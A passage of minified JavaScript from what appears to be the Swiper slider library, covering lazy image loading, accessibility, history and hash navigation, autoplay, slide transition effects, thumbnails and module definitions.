s=r.find(`.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`);!r.hasClass(i.elementClass)||r.hasClass(i.loadedClass)||r.hasClass(i.loadingClass)||(s=s.add(r[0])),0!==s.length&&s.each((e,s)=>{const a=I(s);a.addClass(i.loadingClass);const o=a.attr("data-background"),l=a.attr("data-src"),c=a.attr("data-srcset"),d=a.attr("data-sizes");n.loadImage(a[0],l||o,c,d,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(o?(a.css("background-image",`url("${o}")`),a.removeAttr("data-background")):(c&&(a.attr("srcset",c),a.removeAttr("data-srcset")),d&&(a.attr("sizes",d),a.removeAttr("data-sizes")),l&&(a.attr("src",l),a.removeAttr("data-src"))),a.addClass(i.loadedClass).removeClass(i.loadingClass),r.find("."+i.preloaderClass).remove(),n.params.loop&&t){const e=r.attr("data-swiper-slide-index");if(r.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",r[0],a[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",r[0],a[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:i,activeIndex:r}=e,s=e.virtual&&n.virtual.enabled,a=n.lazy;let o=n.slidesPerView;function l(e){if(s){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(i[e])return!0;return!1}function c(e){return s?I(e).attr("data-swiper-slide-index"):I(e).index()}if("auto"===o&&(o=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const i=s?I(n).attr("data-swiper-slide-index"):I(n).index();e.lazy.loadInSlide(i)});else if(o>1)for(let t=r;t<r+o;t+=1)l(t)&&e.lazy.loadInSlide(t);else e.lazy.loadInSlide(r);if(a.loadPrevNext)if(o>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){const t=a.loadPrevNextAmount,n=o,s=Math.min(r+n+Math.max(t,n),i.length),c=Math.max(r-Math.max(n,t),0);for(let t=r+o;t<s;t+=1)l(t)&&e.lazy.loadInSlide(t);for(let t=c;t<r;t+=1)l(t)&&e.lazy.loadInSlide(t)}else{const i=t.children("."+n.slideNextClass);i.length>0&&e.lazy.loadInSlide(c(i));const r=t.children("."+n.slidePrevClass);r.length>0&&e.lazy.loadInSlide(c(r))}}};const Ee={LinearSpline:function(e,t){const n=function(){let e,t,n;return(i,r)=>{for(t=-1,e=i.length;e-t>1;)n=e+t>>1,i[n]<=r?t=n:e=n;return e}}();let i,r;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=n(this.x,e),i=r-1,(e-this.x[i])*(this.y[r]-this.y[i])/(this.x[r]-this.x[i])+this.y[i]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new Ee.LinearSpline(t.slidesGrid,e.slidesGrid):new Ee.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,i=n.controller.control;let r,s;function a(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),s=-n.controller.spline.interpolate(-t)),s&&"container"!==n.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),s=(t-n.minTranslate())*r+e.minTranslate()),n.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof ae&&a(i[e]);else i instanceof ae&&t!==i&&a(i)},setTransition(e,t){const n=this,i=n.controller.control;let r;function s(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&N.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{i&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==t&&i[r]instanceof ae&&s(i[r]);else i instanceof ae&&t!==i&&s(i)}};const _e={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const i=I(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,i)=>{const r=I(i);e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,i;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(i=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),i&&(e.a11y.makeElFocusable(i),e.a11y.addElRole(i,"button"),e.a11y.addElLabel(i,t.prevSlideMessage),i.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const ke={init(){const e=this;if(!e.params.history)return;if(!P.history||!P.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=ke.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||P.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||P.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=ke.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=P.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let i=ke.slugify(n.attr("data-history"));P.location.pathname.includes(e)||(i=`${e}/${i}`);const r=P.history.state;r&&r.value===i||(this.params.history.replaceState?P.history.replaceState({value:i},null,i):P.history.pushState({value:i},null,i))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const i=this;if(t)for(let r=0,s=i.slides.length;r<s;r+=1){const s=i.slides.eq(r);if(ke.slugify(s.attr("data-history"))===t&&!s.hasClass(i.params.slideDuplicateClass)){const t=s.index();i.slideTo(t,e,n)}}else i.slideTo(0,e,n)}};const Me={onHashCange(){const e=this,t=L.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&P.history&&P.history.replaceState)P.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");L.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=L.location.hash.replace("#","");if(t){const n=0;for(let i=0,r=e.slides.length;i<r;i+=1){const r=e.slides.eq(i);if((r.attr("data-hash")||r.attr("data-history"))===t&&!r.hasClass(e.params.slideDuplicateClass)){const t=r.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&I(P).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&I(P).off("hashchange",e.hashNavigation.onHashCange)}};const Ae={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=N.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const je={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let i=-t[0].swiperSlideOffset;e.params.virtualTranslate||(i-=e.translate);let r=0;e.isHorizontal()||(r=i,i=0);const s=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:s}).transform(`translate3d(${i}px, ${r}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:i}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)i.trigger(n[e])})}}};const $e={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:i,height:r,rtlTranslate:s,size:a}=this,o=this.params.cubeEffect,l=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let d,u=0;o.shadow&&(l?(d=t.find(".swiper-cube-shadow"),0===d.length&&(d=I('<div class="swiper-cube-shadow"></div>'),t.append(d)),d.css({height:i+"px"})):(d=e.find(".swiper-cube-shadow"),0===d.length&&(d=I('<div class="swiper-cube-shadow"></div>'),e.append(d))));for(let e=0;e<n.length;e+=1){const t=n.eq(e);let i=e;c&&(i=parseInt(t.attr("data-swiper-slide-index"),10));let r=90*i,d=Math.floor(r/360);s&&(r=-r,d=Math.floor(-r/360));const p=Math.max(Math.min(t[0].progress,1),-1);let h=0,f=0,m=0;i%4==0?(h=4*-d*a,m=0):(i-1)%4==0?(h=0,m=4*-d*a):(i-2)%4==0?(h=a+4*d*a,m=a):(i-3)%4==0&&(h=-a,m=3*a+4*a*d),s&&(h=-h),l||(f=h,h=0);const v=`rotateX(${l?0:-r}deg) rotateY(${l?r:0}deg) translate3d(${h}px, ${f}px, ${m}px)`;if(p<=1&&p>-1&&(u=90*i+90*p,s&&(u=90*-i-90*p)),t.transform(v),o.slideShadows){let e=l?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=l?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=I(`<div class="swiper-slide-shadow-${l?"left":"top"}"></div>`),t.append(e)),0===n.length&&(n=I(`<div class="swiper-slide-shadow-${l?"right":"bottom"}"></div>`),t.append(n)),e.length&&(e[0].style.opacity=Math.max(-p,0)),n.length&&(n[0].style.opacity=Math.max(p,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${a/2}px`,"-moz-transform-origin":`50% 50% -${a/2}px`,"-ms-transform-origin":`50% 50% -${a/2}px`,"transform-origin":`50% 50% -${a/2}px`}),o.shadow)if(l)d.transform(`translate3d(0px, ${i/2+o.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${o.shadowScale})`);else{const e=Math.abs(u)-90*Math.floor(Math.abs(u)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=o.shadowScale,i=o.shadowScale/t,s=o.shadowOffset;d.transform(`scale3d(${n}, 1, ${i}) translate3d(0px, ${r/2+s}px, ${-r/2/i}px) rotateX(-90deg)`)}const p=ce.isSafari||ce.isUiWebView?-a/2:0;t.transform(`translate3d(0px,0,${p}px) rotateX(${this.isHorizontal()?0:u}deg) rotateY(${this.isHorizontal()?-u:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const Le={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let i=0;i<t.length;i+=1){const r=t.eq(i);let s=r[0].progress;e.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));let a=-180*s,o=0,l=-r[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(a=-a):(c=l,l=0,o=-a,a=0),r[0].style.zIndex=-Math.abs(Math.round(s))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===t.length&&(t=I(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),r.append(t)),0===n.length&&(n=I(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),r.append(n)),t.length&&(t[0].style.opacity=Math.max(-s,0)),n.length&&(n[0].style.opacity=Math.max(s,0))}r.transform(`translate3d(${l}px, ${c}px, 0px) rotateX(${o}deg) rotateY(${a}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:i,$wrapperEl:r}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(i).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])}))}}};const Pe={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:i,slidesSizesGrid:r}=this,s=this.params.coverflowEffect,a=this.isHorizontal(),o=this.translate,l=a?e/2-o:t/2-o,c=a?s.rotate:-s.rotate,d=s.depth;for(let e=0,t=n.length;e<t;e+=1){const t=n.eq(e),i=r[e],o=(l-t[0].swiperSlideOffset-i/2)/i*s.modifier;let u=a?c*o:0,p=a?0:c*o,h=-d*Math.abs(o),f=s.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(s.stretch)/100*i);let m=a?0:f*o,v=a?f*o:0;Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(u)<.001&&(u=0),Math.abs(p)<.001&&(p=0);const y=`translate3d(${v}px,${m}px,${h}px)  rotateX(${p}deg) rotateY(${u}deg)`;if(t.transform(y),t[0].style.zIndex=1-Math.abs(Math.round(o)),s.slideShadows){let e=a?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=a?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=I(`<div class="swiper-slide-shadow-${a?"left":"top"}"></div>`),t.append(e)),0===n.length&&(n=I(`<div class="swiper-slide-shadow-${a?"right":"bottom"}"></div>`),t.append(n)),e.length&&(e[0].style.opacity=o>0?o:0),n.length&&(n[0].style.opacity=-o>0?-o:0)}}if(H.pointerEvents||H.prefixedPointerEvents){i[0].style.perspectiveOrigin=l+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const Oe={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,N.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),N.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):N.isObject(t.swiper)&&(e.thumbs.swiper=new n(N.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,i=t.clickedSlide;if(i&&I(i).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let r;if(r=t.params.loop?parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${r}"]`).eq(0).index(),i=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${r}"]`).eq(0).index();r=void 0===n?i:void 0===i?n:i-t<t-n?i:n}e.slideTo(r)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const i="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let r,s=n.activeIndex;if(n.params.loop){n.slides.eq(s).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,s=n.activeIndex);const e=n.slides.eq(s).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),i=n.slides.eq(s).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();r=void 0===e?i:void 0===i?e:i-s==s-e?s:i-s<s-e?i:e}else r=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(r)<0&&(n.params.centeredSlides?r=r>s?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>s&&(r=r-i+1),n.slideTo(r,e?0:void 0))}let r=1;const s=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(r=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(r=1),r=Math.floor(r),n.slides.removeClass(s),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<r;e+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+e}"]`).addClass(s);else for(let e=0;e<r;e+=1)n.slides.eq(t.realIndex+e).addClass(s)}};const Ie=[oe,le,de,ue,he,me,ye,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){N.extend(this,{mousewheel:{enabled:!1,enable:ge.enable.bind(this),disable:ge.disable.bind(this),handle:ge.handle.bind(this),handleMouseEnter:ge.handleMouseEnter.bind(this),handleMouseLeave:ge.handleMouseLeave.bind(this),animateSlider:ge.animateSlider.bind(this),releaseScroll:ge.releaseScroll.bind(this),lastScrollTime:N.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){N.extend(this,{navigation:{init:xe.init.bind(this),update:xe.update.bind(this),destroy:xe.destroy.bind(this),onNextClick:xe.onNextClick.bind(this),onPrevClick:xe.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:i}=t.navigation;if(t.params.navigation.hideOnClick&&!I(e.target).is(i)&&!I(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):i&&(e=i.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),i&&i.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){N.extend(this,{pagination:{init:be.init.bind(this),render:be.render.bind(this),update:be.update.bind(this),destroy:be.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!I(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){N.extend(this,{scrollbar:{init:we.init.bind(this),destroy:we.destroy.bind(this),updateSize:we.updateSize.bind(this),setTranslate:we.setTranslate.bind(this),setTransition:we.setTransition.bind(this),enableDraggable:we.enableDraggable.bind(this),disableDraggable:we.disableDraggable.bind(this),setDragPosition:we.setDragPosition.bind(this),getPointerPosition:we.getPointerPosition.bind(this),onDragStart:we.onDragStart.bind(this),onDragMove:we.onDragMove.bind(this),onDragEnd:we.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){N.extend(this,{parallax:{setTransform:Ce.setTransform.bind(this),setTranslate:Ce.setTranslate.bind(this),setTransition:Ce.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=Se[n].bind(e)}),N.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,i=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,i)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){N.extend(this,{lazy:{initialImageLoaded:!1,load:Te.load.bind(this),loadInSlide:Te.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 